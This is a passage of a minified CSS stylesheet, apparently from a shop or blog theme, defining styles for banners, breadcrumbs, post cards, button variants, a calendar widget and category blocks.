slideX{0%{-webkit-transform:none;transform:none;left:100%}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);left:0}}.banner{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center;font-size:1rem;overflow:hidden}.banner figure img{display:block;width:100%}.banner .banner-content{position:relative;z-index:1}.banner .banner-content a:not(.btn){color:inherit}.banner .banner-content a:not(.btn):hover,.banner .banner-content a:not(.btn).active{color:#76bc21}.banner .banner-info{line-height:1.45;margin-bottom:1rem}.banner-fixed>.container,.banner-fixed>.container-fluid,.banner-fixed>.banner-content{position:absolute;z-index:1}.banner-fixed>.container,.banner-fixed>.container-fluid{left:0;right:0;bottom:0;top:0}.banner-fixed.content-middle .banner-content{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner-fixed.content-center .banner-text{text-align:center;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.banner-fixed.content-center.content-middle .banner-content{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner-background{background-repeat:no-repeat;background-position:center;background-size:cover}.banner-newsletter-2 .banner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner-newsletter-2{font-size:1rem}.banner-newsletter-2 .banner-content{padding:0 1.5rem;max-width:49.8rem;min-width:30rem}.banner-newsletter-2 .banner-title{font-size:3em;margin-bottom:.5rem}.banner-newsletter-2 p{font-size:1.3em;margin-bottom:3.5rem}.banner-newsletter-2 .form-control{font-size:1.4em;border:0;border-bottom:2px solid #88817b;max-width:37.7rem;margin:0 auto 2rem auto;text-align:center}.banner-newsletter-2 img{min-height:33rem}.banner-newsletter-2 .btn{height:4.8rem}.banner-newsletter-2 .input-wrapper{max-width:38rem;width:100%}.banner-newsletter-4{background-color:#eee}.banner-newsletter-4 .banner-content{margin:1rem;padding:3.5rem 2rem 1rem}.banner-newsletter-4 input{border:2px solid #ccc}.banner-newsletter-5{background-color:#ccc;padding:4rem}.banner-newsletter-5 .banner-content{max-width:56rem;padding:1.5rem 1.5rem 2rem;margin-left:auto;margin-right:auto}.banner-newsletter-5 .banner-title{margin-bottom:.5rem}.banner-newsletter-5 p{font-size:1.3rem;text-align:center;line-height:1.8;max-width:49rem;margin-bottom:2.5rem}.banner-newsletter-5 input.form-control{background-color:rgb(255 255 255 / .3);border-color:#fff0}.banner-border-gradient::before{content:"";display:block;position:absolute;bottom:0;left:0;width:69%;padding-top:30%;background:linear-gradient(30deg,#999999 0%,#999999 50%,transparent 50.1%)}.banner-divider{width:4rem;height:.4rem;border:0;margin-left:0;margin-bottom:1.2rem}.banner-video .btn-play-video{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:6rem;height:6rem;background-color:#fff;border-radius:50%;z-index:1000;-webkit-box-shadow:0 5px 10px rgb(0 0 0 / .2);box-shadow:0 5px 10px rgb(0 0 0 / .2);-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.banner-video .btn-play-video:hover{background-color:#333}.banner-video .btn-play-video:hover::before{color:#fff}.banner-video .btn-play-video::before{content:"";position:absolute;margin-left:.2rem;font-family:"Font Awesome 5 Free";font-size:2.8rem;font-weight:600;color:#333;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:color 0.3s;transition:color 0.3s;z-index:1}.banner-video video{display:none;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.banner-video.playing .btn-play-video,.banner-video.paused .btn-play-video{visibility:hidden;opacity:0;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.banner-video.playing:hover .btn-play-video,.banner-video.paused:hover .btn-play-video{visibility:visible;opacity:1}.banner-video.playing video,.banner-video.paused video{display:block}.banner-video.playing .btn-play-video::before{content:""}@media (max-width:1199px){.widget-banner .banner-title{margin-bottom:4rem}}@media (max-width:767px){.banner-newsletter-2{font-size:.8rem}}@media (max-width:479px){.banner-newsletter-4 .input-wrapper,.banner-newsletter-5 .input-wrapper{display:block;text-align:center;height:auto}.banner-newsletter-4 .input-wrapper .btn,.banner-newsletter-5 .input-wrapper .btn{margin:2rem}.banner-newsletter-4 .input-wrapper-round .form-control,.banner-newsletter-4 .input-wrapper-round .btn{border-radius:3rem}}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #eee;color:#333;font-size:1.3rem;line-height:1.5;padding:1.5rem .2rem 1.6rem}.breadcrumb a{color:inherit}.breadcrumb li:not(:last-child){padding-right:.4rem;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:.8}.breadcrumb li:not(:last-child)::after{content:"";position:relative;display:inline-block;margin-left:.5rem;font-size:1rem;font-weight:500;font-family:"wolmart"}.breadcrumb li:not(:last-child):hover{opacity:1}.breadcrumb li:last-child{color:#333}.breadcrumb.shop-breadcrumb{padding:3rem 0;margin:2.5rem 0 2.3rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.breadcrumb.shop-breadcrumb li{padding-left:.5rem;padding-right:.5rem;font-size:2rem;font-weight:700;letter-spacing:-.025em;opacity:1;color:#666}.breadcrumb.shop-breadcrumb li.active{color:#76bc21}.breadcrumb.shop-breadcrumb li.passed{color:#333}.breadcrumb.shop-breadcrumb li:not(:last-child)::after{margin-left:1rem;font-size:2rem;font-weight:700;color:#999;bottom:3px;line-height:1;vertical-align:middle}.breadcrumb-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post{font-size:1rem}.post .btn{font-weight:700;text-transform:capitalize}.post .btn i{font-size:1.8rem;margin-left:8px}.post .btn i::before{margin:0}.post .post-details>*:last-child{margin-bottom:0}.post-calendar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:4.1rem;height:4.2rem;background:#fff;color:#333;font-weight:600;line-height:1;z-index:3;border-radius:.3rem}.post-calendar .post-day{display:block;margin-bottom:.1rem;font-size:1.4rem}.post-calendar .post-month{display:block;font-size:1rem;text-transform:uppercase}.post-media{position:relative;width:100%;margin-bottom:0;overflow:hidden}.post-media img{display:block;width:100%;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.post-media .post-calendar{position:absolute;top:1.5rem;left:1.5rem}.post-details{padding:1.7rem 0 2.5rem}.post-title{font-weight:600;font-size:1.8rem;line-height:1.2;margin-bottom:1rem}.post-title:hover{color:#76bc21}.post-title a{color:inherit}.post-content p{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-size:1.3rem;line-height:1.9;letter-spacing:-.025em;margin-bottom:1.8rem}.post-meta{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#999;font-size:1.3rem;font-weight:600;font-family:Poppins,sans-serif;line-height:1.7;margin-bottom:.3rem}.post-meta a{font-weight:600;font-size:1.4rem;color:#333;white-space:nowrap}.post-meta a:hover{color:#76bc21}.post-meta a:hover span{color:inherit}.post-meta .post-author{margin:0 .4rem}.post-meta .post-date{margin:0 2rem 0 .4rem;font-weight:400}.post-meta .post-comment{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;font-weight:400}.post-meta .post-comment i{font-size:1.8rem}.post-meta .post-comment span{margin:0 .4rem 0 .8rem;font-weight:600;color:#333;-webkit-transition:inherit;transition:inherit}.post-cats{margin-bottom:.6rem;color:#fff}.post-cats a{color:inherit;font-size:1.4rem}.post-cats a:not(:first-child){margin-left:.3rem}.post-date{font-weight:400}.post-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-list .post-media{max-width:43.1%;-webkit-box-flex:0;-ms-flex:0 0 43.1%;flex:0 0 43.1%;margin-right:2rem;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.post-list img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.post-list .post-details{padding:2.3rem 0 2.4rem}@media (min-width:768px){.post-list .post-title{white-space:normal}}.post-grid .post-details{padding-top:1.6rem}.post-mask{position:relative}.post-mask::before{content:"";display:block;height:50%;position:absolute;bottom:0;left:0;right:0;opacity:.75;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#000));background:linear-gradient(to bottom,#fff0 0%,#000 100%);-webkit-transition:all 0.3s;transition:all 0.3s;pointer-events:none;z-index:1}.post-mask .post-details{position:absolute;bottom:2.5rem;left:0;right:0;-webkit-transform:translateY(100%);transform:translateY(100%);padding:0 3rem;z-index:2;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.post-mask .post-details-visible{position:absolute;bottom:100%;left:3rem;right:3rem}.post-mask .post-title{letter-spacing:0}.post-mask .post-meta{color:#fff;opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.post-mask .post-meta i{margin-right:.8rem}.post-mask a{position:relative;color:inherit}.post-mask a:hover{color:#fff;text-decoration:underline}.post-mask .post-comment{padding-left:2.8rem}.post-mask .post-comment::before{content:"";font-family:"wolmart";position:absolute;font-size:1.8rem;left:0}.post-mask:hover .post-details{-webkit-transform:translateY(0);transform:translateY(0)}.post-mask:hover .post-meta{opacity:1}.post-widget{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-widget .post-media{-webkit-box-flex:0;-ms-flex:0 0 28.6%;flex:0 0 28.6%;max-width:28.6%}.post-widget .post-details{margin-left:1.6rem;padding:0}.post-widget .post-meta{margin-bottom:.5rem}.post-widget .post-date{margin:0;font-size:1.3rem;color:#666}.post-widget .post-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:.1rem;font-size:1.3rem;font-weight:500;line-height:1.45;white-space:normal}.post-md .post-details{padding-top:1.8rem}.post-md .post-content p{-webkit-line-clamp:3}@media (min-width:576px){.post-list .post-details{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media (max-width:991px){.post-lg.text-center .post-details,.post-md.text-center .post-details{padding-left:1.5rem;padding-right:1.5rem}.post-details{padding-bottom:0}}@media (max-width:767px){.post-list{display:block}.post-list .post-media{margin-right:0;max-width:none}}.btn{display:inline-block;border:2px solid #ccc;background-color:#fff;color:#666;outline:0;border-radius:0;font-family:inherit;font-weight:600;font-size:1.4rem;padding:.93em 1.98em;line-height:1;text-transform:uppercase;text-align:center;-webkit-transition:color 0.3s,border-color 0.3s,background-color 0.3s,-webkit-box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,-webkit-box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s,-webkit-box-shadow 0.3s;white-space:nowrap;cursor:pointer}.btn:hover,.btn:active,.btn:focus{color:#666;border-color:gainsboro;background-color:gainsboro}.btn i{display:inline-block;vertical-align:middle;font-size:1.6rem;line-height:0;margin-bottom:.2rem}.btn i::before{margin:0}.btn.btn-icon-right i{margin-right:0;margin-left:.6rem}.btn.btn-icon-left i{margin-right:.6rem;margin-left:0}.btn svg{margin-right:.5rem;stroke:#fff;stroke-width:3px;fill:#fff;-webkit-transition:stroke 0.4s,fill 0.4s;transition:stroke 0.4s,fill 0.4s}.btn-outline{background-color:#fff0;border:2px solid}.btn-outline.light{padding:.996em 2em;border:1px solid}.btn-reveal-left i{opacity:0;margin-left:-1em;-webkit-transform:translate(.5em);transform:translate(.5em);margin-right:0;-webkit-transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s,-webkit-transform 0.3s}.btn-reveal-left:hover i,.btn-reveal-left:active i,.btn-reveal-left:focus i{opacity:1;margin-left:0;-webkit-transform:translateX(0);transform:translateX(0);margin-right:.7rem}.btn-reveal-right i{opacity:0;margin-right:-1em;-webkit-transform:translateX(-.5em);transform:translateX(-.5em);margin-left:0;-webkit-transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s,-webkit-transform 0.3s}.btn-reveal-right:hover i,.btn-reveal-right:active i,.btn-reveal-right:focus i{opacity:1;margin-right:0;-webkit-transform:translateX(0);transform:translateX(0);margin-right:.7rem}.btn-simple::after{display:block;margin-top:3px;margin-left:auto;margin-right:auto;width:100%;border-top:3px solid;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.btn-link{padding:0;border:0;background:#fff0}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.btn-link{overflow:visible}}.btn-link:not(.btn-underline){padding-bottom:3px}.btn-link:hover,.btn-link.active,.btn-link:focus{background:#fff0}.btn-shadow{-webkit-box-shadow:0 5px 15px 0 rgb(0 0 0 / .1);box-shadow:0 5px 15px 0 rgb(0 0 0 / .1)}.btn-shadow:hover,.btn-shadow:active,.btn-shadow:focus{-webkit-box-shadow:0 17px 20px -7px rgb(0 0 0 / .2);box-shadow:0 17px 20px -7px rgb(0 0 0 / .2)}.btn-underline:hover::after,.btn-underline:active::after,.btn-underline:focus::after{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn-underline::after{display:block;margin-top:3px;margin-left:auto;margin-right:auto;width:100%;border-top:3px solid;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.btn-underline.sm::after{width:46%}.btn-underline.lg::after{margin-left:-16.5%;margin-right:-16.5%;width:133%}.btn-like{font-size:1.4rem;font-weight:400;padding:.429em .874em;border-radius:3px}.btn-primary{color:#fff;border-color:#76bc21;background-color:#76bc21}.btn-primary:hover,.btn-primary:active,.btn-primary:focus{color:#fff;border-color:#3c78b4;background-color:#3c78b4}.btn-primary.btn-solid{color:#76bc21;border-color:#fff;background-color:#fff}.btn-primary.btn-solid:hover,.btn-primary.btn-solid:active,.btn-primary.btn-solid:focus{border-color:#76bc21;background-color:#76bc21;color:#fff}.btn-primary.btn-outline{color:#76bc21;border-color:#76bc21;background-color:#fff0}.btn-primary.btn-outline:hover,.btn-primary.btn-outline:active,.btn-primary.btn-outline:focus{background-color:#76bc21;color:#fff}.btn-primary.btn-link{background-color:#fff0;color:#76bc21;border-color:#76bc21}.btn-primary.btn-link:hover,.btn-primary.btn-link:active,.btn-primary.btn-link:focus{color:#76bc21;background-color:#fff0}.btn-primary.btn-underline:hover,.btn-primary.btn-underline:active,.btn-primary.btn-underline:focus{color:#76bc21}.btn-dark{color:#fff;border-color:#333;background-color:#333}.btn-dark:hover,.btn-dark:active,.btn-dark:focus{color:#fff;border-color:#454545;background-color:#454545}.btn-dark.btn-solid{color:#333;border-color:#fff;background-color:#fff}.btn-dark.btn-solid:hover,.btn-dark.btn-solid:active,.btn-dark.btn-solid:focus{border-color:#333;background-color:#333;color:#fff}.btn-dark.btn-outline{color:#333;border-color:#333;background-color:#fff0}.btn-dark.btn-outline:hover,.btn-dark.btn-outline:active,.btn-dark.btn-outline:focus{background-color:#333;color:#fff}.btn-dark.btn-link{background-color:#fff0;color:#333;border-color:#333}.btn-dark.btn-link:hover,.btn-dark.btn-link:active,.btn-dark.btn-link:focus{color:#333;background-color:#fff0}.btn-dark.btn-underline:hover,.btn-dark.btn-underline:active,.btn-dark.btn-underline:focus{color:#333}.btn-dark-light{color:#fff;border-color:#666;background-color:#666}.btn-dark-light:hover,.btn-dark-light:active,.btn-dark-light:focus{color:#fff;border-color:#787878;background-color:#787878}.btn-dark-light.btn-solid{color:#666;border-color:#fff;background-color:#fff}.btn-dark-light.btn-solid:hover,.btn-dark-light.btn-solid:active,.btn-dark-light.btn-solid:focus{border-color:#666;background-color:#666;color:#fff}.btn-dark-light.btn-outline{color:#666;border-color:#666;background-color:#fff0}.btn-dark-light.btn-outline:hover,.btn-dark-light.btn-outline:active,.btn-dark-light.btn-outline:focus{background-color:#666;color:#fff}.btn-dark-light.btn-link{background-color:#fff0;color:#666;border-color:#666}.btn-dark-light.btn-link:hover,.btn-dark-light.btn-link:active,.btn-dark-light.btn-link:focus{color:#666;background-color:#fff0}.btn-dark-light.btn-underline:hover,.btn-dark-light.btn-underline:active,.btn-dark-light.btn-underline:focus{color:#666}.btn-white{color:#fff;border-color:#fff;background-color:#fff;color:#333}.btn-white:hover,.btn-white:active,.btn-white:focus{color:#fff;border-color:#fff;background-color:#fff}.btn-white.btn-solid{color:#fff;border-color:#fff;background-color:#fff}.btn-white.btn-solid:hover,.btn-white.btn-solid:active,.btn-white.btn-solid:focus{border-color:#fff;background-color:#fff;color:#fff}.btn-white.btn-outline{color:#fff;border-color:#fff;background-color:#fff0}.btn-white.btn-outline:hover,.btn-white.btn-outline:active,.btn-white.btn-outline:focus{background-color:#fff;color:#fff}.btn-white.btn-link{background-color:#fff0;color:#76bc21;border-color:#76bc21}.btn-white.btn-link:hover,.btn-white.btn-link:active,.btn-white.btn-link:focus{color:#fff;background-color:#fff0}.btn-white.btn-underline:hover,.btn-white.btn-underline:active,.btn-white.btn-underline:focus{color:#fff}.btn-white.btn-outline:hover,.btn-white.btn-outline:active,.btn-white.btn-outline:focus{color:#76bc21;border-color:#fff}.btn-white:hover,.btn-white:active,.btn-white:focus{color:#fff;background-color:#333;border-color:#333}.btn-success{color:#fff;border-color:#799b5a;background-color:#799b5a}.btn-success:hover,.btn-success:active,.btn-success:focus{color:#fff;border-color:#8bab6e;background-color:#8bab6e}.btn-success.btn-solid{color:#799b5a;border-color:#fff;background-color:#fff}.btn-success.btn-solid:hover,.btn-success.btn-solid:active,.btn-success.btn-solid:focus{border-color:#799b5a;background-color:#799b5a;color:#fff}.btn-success.btn-outline{color:#799b5a;border-color:#799b5a;background-color:#fff0}.btn-success.btn-outline:hover,.btn-success.btn-outline:active,.btn-success.btn-outline:focus{background-color:#799b5a;color:#fff}.btn-success.btn-link{background-color:#fff0;color:#799b5a;border-color:#799b5a}.btn-success.btn-link:hover,.btn-success.btn-link:active,.btn-success.btn-link:focus{color:#799b5a;background-color:#fff0}.btn-success.btn-underline:hover,.btn-success.btn-underline:active,.btn-success.btn-underline:focus{color:#799b5a}.btn-warning{color:#fff;border-color:#ffa800;background-color:#ffa800}.btn-warning:hover,.btn-warning:active,.btn-warning:focus{color:#fff;border-color:#ffb424;background-color:#ffb424}.btn-warning.btn-solid{color:#ffa800;border-color:#fff;background-color:#fff}.btn-warning.btn-solid:hover,.btn-warning.btn-solid:active,.btn-warning.btn-solid:focus{border-color:#ffa800;background-color:#ffa800;color:#fff}.btn-warning.btn-outline{color:#ffa800;border-color:#ffa800;background-color:#fff0}.btn-warning.btn-outline:hover,.btn-warning.btn-outline:active,.btn-warning.btn-outline:focus{background-color:#ffa800;color:#fff}.btn-warning.btn-link{background-color:#fff0;color:#ffa800;border-color:#ffa800}.btn-warning.btn-link:hover,.btn-warning.btn-link:active,.btn-warning.btn-link:focus{color:#ffa800;background-color:#fff0}.btn-warning.btn-underline:hover,.btn-warning.btn-underline:active,.btn-warning.btn-underline:focus{color:#ffa800}.btn-secondary{color:#fff;border-color:#f93;background-color:#f93}.btn-secondary:hover,.btn-secondary:active,.btn-secondary:focus{color:#fff;border-color:#ffab57;background-color:#ffab57}.btn-secondary.btn-solid{color:#f93;border-color:#fff;background-color:#fff}.btn-secondary.btn-solid:hover,.btn-secondary.btn-solid:active,.btn-secondary.btn-solid:focus{border-color:#f93;background-color:#f93;color:#fff}.btn-secondary.btn-outline{color:#f93;border-color:#f93;background-color:#fff0}.btn-secondary.btn-outline:hover,.btn-secondary.btn-outline:active,.btn-secondary.btn-outline:focus{background-color:#f93;color:#fff}.btn-secondary.btn-link{background-color:#fff0;color:#f93;border-color:#f93}.btn-secondary.btn-link:hover,.btn-secondary.btn-link:active,.btn-secondary.btn-link:focus{color:#f93;background-color:#fff0}.btn-secondary.btn-underline:hover,.btn-secondary.btn-underline:active,.btn-secondary.btn-underline:focus{color:#f93}.btn-error{color:#fff;border-color:#6d1a17;background-color:#6d1a17}.btn-error:hover,.btn-error:active,.btn-error:focus{color:#fff;border-color:#8a211d;background-color:#8a211d}.btn-error.btn-solid{color:#6d1a17;border-color:#fff;background-color:#fff}.btn-error.btn-solid:hover,.btn-error.btn-solid:active,.btn-error.btn-solid:focus{border-color:#6d1a17;background-color:#6d1a17;color:#fff}.btn-error.btn-outline{color:#6d1a17;border-color:#6d1a17;background-color:#fff0}.btn-error.btn-outline:hover,.btn-error.btn-outline:active,.btn-error.btn-outline:focus{background-color:#6d1a17;color:#fff}.btn-error.btn-link{background-color:#fff0;color:#6d1a17;border-color:#6d1a17}.btn-error.btn-link:hover,.btn-error.btn-link:active,.btn-error.btn-link:focus{color:#6d1a17;background-color:#fff0}.btn-error.btn-underline:hover,.btn-error.btn-underline:active,.btn-error.btn-underline:focus{color:#6d1a17}.btn-grey{color:#fff;border-color:#00baa3;background-color:#00baa3}.btn-grey:hover,.btn-grey:active,.btn-grey:focus{color:#fff;border-color:#00dec2;background-color:#00dec2}.btn-grey.btn-solid{color:#00baa3;border-color:#fff;background-color:#fff}.btn-grey.btn-solid:hover,.btn-grey.btn-solid:active,.btn-grey.btn-solid:focus{border-color:#00baa3;background-color:#00baa3;color:#fff}.btn-grey.btn-outline{color:#00baa3;border-color:#00baa3;background-color:#fff0}.btn-grey.btn-outline:hover,.btn-grey.btn-outline:active,.btn-grey.btn-outline:focus{background-color:#00baa3;color:#fff}.btn-grey.btn-link{background-color:#fff0;color:#00baa3;border-color:#00baa3}.btn-grey.btn-link:hover,.btn-grey.btn-link:active,.btn-grey.btn-link:focus{color:#00baa3;background-color:#fff0}.btn-grey.btn-underline:hover,.btn-grey.btn-underline:active,.btn-grey.btn-underline:focus{color:#00baa3}.btn.btn-rounded{border-radius:3px}.btn.btn-ellipse{border-radius:30px}.btn.btn-block{display:block;padding-left:0;padding-right:0;width:100%}.btn.btn-block svg{display:inline-block;vertical-align:middle;margin-top:-4px}.btn.btn-sm{font-size:1.3rem;padding:.77em 1.4em}.btn.btn-lg{font-size:1.8rem;padding:.95em 1.835em}.btn.btn-xl{font-size:2.4rem;padding:.84em 1.8em}.btn svg{width:16px;height:16px}.btn-slide-left:hover i,.btn-slide-left:active i,.btn-slide-left:focus i{-webkit-animation:0.5s ease slideLeft;animation:0.5s ease slideLeft}.btn-slide-right:hover i,.btn-slide-right:active i,.btn-slide-right:focus i{-webkit-animation:0.5s ease slideRight;animation:0.5s ease slideRight}.btn-slide-up:hover i,.btn-slide-up:active i,.btn-slide-up:focus i{-webkit-animation:0.5s ease slideUp;animation:0.5s ease slideUp}.btn-slide-down:hover i,.btn-slide-down:active i,.btn-slide-down:focus i{-webkit-animation:0.5s ease slideDown;animation:0.5s ease slideDown}.btn-infinite:hover i{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes slideLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-.5em);transform:translateX(-.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-.5em);transform:translateX(-.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(.5em);transform:translateX(.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(.5em);transform:translateX(.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-.5em);transform:translateY(-.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-.5em);transform:translateY(-.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(.5em);transform:translateY(.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(.5em);transform:translateY(.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.calendar{font-size:1.3rem;letter-spacing:0;text-align:center}.calendar .calendar-header{position:relative;padding:1.7rem 1rem;background-color:#76bc21;color:#fff;font-size:1.4rem;font-weight:600;line-height:1;text-align:center;text-transform:capitalize;border-radius:.3rem}.calendar .calendar-header a{color:inherit}.calendar thead{font-size:1.3rem;font-weight:600;color:#333;text-transform:uppercase}.calendar th{padding:1.8rem 0 .9rem}.calendar td{padding:.9rem 0}.calendar .btn-calendar{position:absolute;display:inline-block;vertical-align:middle}.calendar .btn-calendar i{font-weight:600}.calendar .btn-calendar.btn-calendar-prev{left:2rem}.calendar .btn-calendar.btn-calendar-next{right:2rem}.calendar .btn-calendar:hover{color:#fff}.calendar .disabled{color:#999}.calendar .today{color:#76bc21;font-weight:600}.category{position:relative;font-size:1rem;color:#666}.category a{color:inherit}.category a:hover{color:#76bc21}.category img{display:block;width:100%;height:auto;margin-left:auto;margin-right:auto}.category .category-name{margin-bottom:0;text-align:center;font-size:1.6rem;font-weight:600;line-height:1.2;text-transform:uppercase;letter-spacing:-.025em;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.category .category-count{font-size:1.4rem}.category p{text-align:start;font-size:1.4rem;line-height:1.25;letter-spacing:0;color:#666}.category-content .category-list{color:#666;text-align:start;font-size:1.3em}.category-content .category-list li{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;line-height:1.9}.category-content .category-list li::before{content:"";color:inherit;font-family:"wolmart";font-size:1.3rem;margin-right:.3rem;margin-left:-.3rem;-webkit-transition:color 0.4s;transition:color 0.4s}.category-content .category-list li:hover::before{color:#76bc21;-webkit-animation:navItemArrow 0.6s linear infinite;animation:navItemArrow 0.6s linear infinite}.category-absolute .category-content{position:absolute;cursor:pointer}.category-default .category-content{padding-bottom:.2rem;-webkit-transition:padding-bottom 0.3s;transition:padding-bottom 0.3s}.category-default .btn{position:absolute;margin-top:-2rem;opacity:0;visibility:hidden;-webkit-transition:margin-top 0.3s,opacity 0.3s,visibility 0.3s;transition:margin-top 0.3s,opacity 0.3s,visibility 0.3s}.category-default:hover .category-content{padding-bottom:3.2rem}.category-default:hover .btn{margin-top:1rem;opacity:1;visibility:visible}.category-default1 .category-content{left:0;right:0;bottom:0;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgb(38 38 38 / .8);height:20%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff}.category-default1 .category-content .category-name{padding-bottom:0;color:#fff;font-size:1.4rem;letter-spacing:.035em;-webkit-transition:padding-bottom 0.3s;transition:padding-bottom 0.3s}.category-default1 .category-content .category-count{position:absolute;font-size:1.2rem;line-height:1.3;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s,-webkit-transform 0.3s}.category-default1:hover .category-name{padding-bottom:1.7rem}.category-default1:hover .category-count{-webkit-transform:translateY(50%);transform:translateY(50%);opacity:1;visibility:visible}.category-group-image,.category-group-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #eee}.category-group-image>*,.category-group-icon>*{-webkit-box-flex:1;-ms-flex:1;flex:1}.category-group-image .category-content ul,.category-group-icon .category-content ul{padding-left:0}.category-group-image{padding:1rem;font-size:1rem;height:100%}.category-group-image .category-content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-align:start;padding:1.1rem 0 .8rem 3rem}.category-group-image .category-content ul{margin:0}.category-group-image .category-name{font-size:1.6em;font-weight:400;text-transform:none;margin-bottom:1.1rem;line-height:1.4;text-align:start;letter-spacing:0}.category-group-image a{white-space:nowrap}.category-ellipse .category-media{border-radius:50%;overflow:hidden;border:0 solid #fff;-webkit-transition:border-width 